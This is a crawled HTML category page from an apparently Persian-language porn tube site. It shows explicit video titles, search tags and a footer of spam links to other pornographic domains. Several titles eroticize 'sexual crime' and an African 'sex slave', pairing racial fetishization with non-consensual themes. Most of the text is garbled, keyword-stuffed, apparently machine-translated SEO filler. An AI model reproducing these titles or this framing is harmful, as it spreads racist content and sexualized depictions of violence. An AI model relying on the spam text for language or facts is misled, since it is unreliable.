

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/savanna
body_size: 4471
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>ساوانا انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  ساوانا پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> ساوانا</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="آفریقایی دانلود فیلم سکسی کوردی سافاری سه تایی ارگی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v01125.jpg?1633219637" alt="آفریقایی دانلود فیلم سکسی کوردی سافاری سه تایی ارگی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 20049</span>
                            <h2>آفریقایی دانلود فیلم سکسی کوردی سافاری سه تایی ارگی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5086/%D8%A8%DB%8C%D8%A8-%D9%88%D8%A7%D9%82%D8%B9%D8%A7-%D9%85%DB%8C-%D8%AE%D9%88%D8%A7%D9%87%D8%AF-%D8%B3%DA%A9%D8%B3-%D8%A8%D8%A7%D8%AD%D8%A7%D9%84-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A7%D9%88-%D8%B1%D8%A7-%D9%86%DB%8C%D9%85-%D8%AA%D9%86%D9%87-%D8%A8%D8%A8%DB%8C%D9%86%D8%AF/" title="بیب واقعاً می خواهد سکس باحال کوردی او را نیم تنه ببیند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v05086.jpg?1634950899" alt="بیب واقعاً می خواهد سکس باحال کوردی او را نیم تنه ببیند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:30</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10153</span>
                            <h2>بیب واقعاً می خواهد سکس باحال کوردی او را نیم تنه ببیند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="سافاری آفریقایی groupsex orgy سگسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v01115.jpg?1633002095" alt="سافاری آفریقایی groupsex orgy سگسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:42</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7262</span>
                            <h2>سافاری آفریقایی groupsex orgy سگسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1118/%D8%B3%DA%AF-%D8%B3%D8%A7%D9%81%D8%A7%D8%B1%DB%8C-%D8%A2%D9%81%D8%B1%DB%8C%D9%82%D8%A7-%D8%AC%D9%86%D8%A7%DB%8C%D8%AA-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF-%D8%AC%D9%86%D8%B3%DB%8C/" title="سگ سافاری آفریقا جنایت سکسی کورد جنسی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v01118.jpg?1633244376" alt="سگ سافاری آفریقا جنایت سکسی کورد جنسی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 11:36</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9552</span>
                            <h2>سگ سافاری آفریقا جنایت سکسی کورد جنسی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1122/%D8%B3%D9%87-%D8%B3%D9%88%D9%BE%D8%B1-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AA%D8%A7%DB%8C%DB%8C-%D8%B3%D8%A7%D9%81%D8%A7%D8%B1%DB%8C-%D8%A2%D9%81%D8%B1%DB%8C%D9%82%D8%A7%DB%8C%DB%8C/" title="سه سوپر کوردی تایی سافاری آفریقایی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v01122.jpg?1633224654" alt="سه سوپر کوردی تایی سافاری آفریقایی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:08</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11343</span>
                            <h2>سه سوپر کوردی تایی سافاری آفریقایی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1079/%D8%B9%D8%B3%D9%84-%D8%A2%D9%81%D8%B1%DB%8C%D9%82%D8%A7%DB%8C%DB%8C-%D8%A7%D8%B2-gf-%D8%BA%D9%86%DB%8C%D9%85%D8%AA-%D8%A7%D8%B3%D8%AA-%D9%81%DB%8C%D9%84%D9%85%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C/" title="عسل آفریقایی از gf غنیمت است فیلمسکس کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v01079.jpg?1633045018" alt="عسل آفریقایی از gf غنیمت است فیلمسکس کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:15</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9454</span>
                            <h2>عسل آفریقایی از gf غنیمت است فیلمسکس کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="سافاری آفریقایی فیلمسکسی کوردی groupsex fuck orgy" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v01114.jpg?1633058404" alt="سافاری آفریقایی فیلمسکسی کوردی groupsex fuck orgy" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:27</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8378</span>
                            <h2>سافاری آفریقایی فیلمسکسی کوردی groupsex fuck orgy</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1126/%D8%A8%D8%B1%D8%AF%D9%87-%D8%AC%D9%86%D8%B3%DB%8C-%D8%A2%D9%81%D8%B1%DB%8C%D9%82%D8%A7%DB%8C%DB%8C-%D8%AF%D8%A7%D8%B1%D8%A7%DB%8C-%DB%8C%DA%A9-%DA%AF%D8%B1%D8%A8%D9%87-%D9%85%D9%88%DB%8C-%D8%B8%D8%B1%DB%8C%D9%81-%D8%B3%DA%AF%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A7%D8%B3%D8%AA-%DA%A9%D9%87-%D8%A8%D8%A7-%D8%AA%D9%82%D8%AF%DB%8C%D8%B1-%D8%AA%D8%A7%D8%B2%D9%87-%D9%BE%D8%B1-%D9%85%DB%8C-%D8%B4%D9%88%D8%AF/" title="برده جنسی آفریقایی دارای یک گربه موی ظریف سگسی کوردی است که با تقدیر تازه پر می شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v01126.jpg?1633260499" alt="برده جنسی آفریقایی دارای یک گربه موی ظریف سگسی کوردی است که با تقدیر تازه پر می شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:25</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6631</span>
                            <h2>برده جنسی آفریقایی دارای یک گربه موی ظریف سگسی کوردی است که با تقدیر تازه پر می شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="آبنوس آفریقایی عاشق کوس کوردی خروس بزرگ است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v01064.jpg?1633015231" alt="آبنوس آفریقایی عاشق کوس کوردی خروس بزرگ است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7651</span>
                            <h2>آبنوس آفریقایی عاشق کوس کوردی خروس بزرگ است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1116/%D8%B3%D8%A7%D9%81%D8%A7%D8%B1%DB%8C-%D8%A2%D9%81%D8%B1%DB%8C%D9%82%D8%A7%DB%8C%DB%8C-%D8%AC%DB%8C%D9%BE-%D8%B9%D9%82%D8%A8-%D8%B5%D9%86%D8%AF%D9%84%DB%8C-%D8%B3%DA%A9%D8%B3-%DA%A9%DB%86%D8%B1%D8%AF%DB%8C-%D9%84%D8%B9%D9%86%D8%AA%DB%8C/" title="سافاری آفریقایی جیپ عقب صندلی سکس کۆردی لعنتی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v01116.jpg?1637371601" alt="سافاری آفریقایی جیپ عقب صندلی سکس کۆردی لعنتی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:16</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8396</span>
                            <h2>سافاری آفریقایی جیپ عقب صندلی سکس کۆردی لعنتی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="سافاری آفریقا جنایت جنسی در فیلم سیکس کوردی طبیعت" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v01120.jpg?1633653277" alt="سافاری آفریقا جنایت جنسی در فیلم سیکس کوردی طبیعت" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:56</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9877</span>
                            <h2>سافاری آفریقا جنایت جنسی در فیلم سیکس کوردی طبیعت</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>